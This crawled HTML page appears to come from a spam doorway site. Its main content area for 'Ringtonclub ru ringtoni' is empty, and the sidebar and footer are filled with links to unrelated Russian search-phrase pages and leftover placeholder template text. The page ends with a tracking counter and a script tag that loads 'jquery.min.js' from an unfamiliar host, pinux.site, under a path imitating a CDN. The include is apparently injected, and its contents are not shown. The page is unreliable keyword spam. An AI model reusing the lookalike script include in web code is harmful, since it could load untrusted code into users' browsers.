

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iexiekaidu.sharklinux.net/kmkds-ringtonclub-ru-ringtoni.html
body_size: 1834
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Ringtonclub ru ringtoni - iexiekaidu.sharklinux.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iexiekaidu.sharklinux.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Ringtonclub ru ringtoni</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kmkds-raspisanie-poezdov-novosibirsk-alzamay.html">Расписание поездов новосибирск алзамай</a></li>
                                <li><a href="kmkds-na-yazyke-originala-filmy-torrent.html">На языке оригинала фильмы торрент</a></li>
                                <li><a href="kmkds-kultura-argentiny-prezentaciya.html">Культура аргентины презентация</a></li>
                                <li><a href="kmkds-skachat-igru-sims-universitet-na-russkom-besplatno.html">Скачать игру симс университет на русском бесплатно</a></li>
                                <li><a href="kmkds-temu-dlya-vk.html">Тему для вк</a></li>
                                <li><a href="kmkds-skachat-besplatno-albom-kapa-i-kartel-glamurnym.html">Скачать бесплатно альбом капа и картель гламурным</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kmkds-raspisanie-pogody-v-peschanokopskom.html">Расписание погоды в песчанокопском</a></li>
                                            <li><a href="kmkds-hitleap-viewer-otzyvy.html">Hitleap viewer отзывы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kmkds-skachat-kartinki-na-lenovo-a536.html">Скачать картинки на леново а536</a></li>
                                            <li><a href="kmkds-saundtreki-iz-filma-vikingi-skachat.html">Саундтреки из фильма викинги скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kmkds-skachat-igry-po-setevoy-na-android.html">Скачать игры по сетевой на андроид</a></li>
                                            <li><a href="kmkds-bts-dogovor-arendy-chto-eto.html">Bts договор аренды что это</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kmkds-zayavlenie-na-umenshenie-ispolnitelskogo-sbora.html">Заявление на уменьшение исполнительского сбора</a></li>
                                            <li><a href="kmkds-skachat-fotki-mashin-na-vk.html">Скачать фотки машин на вк</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
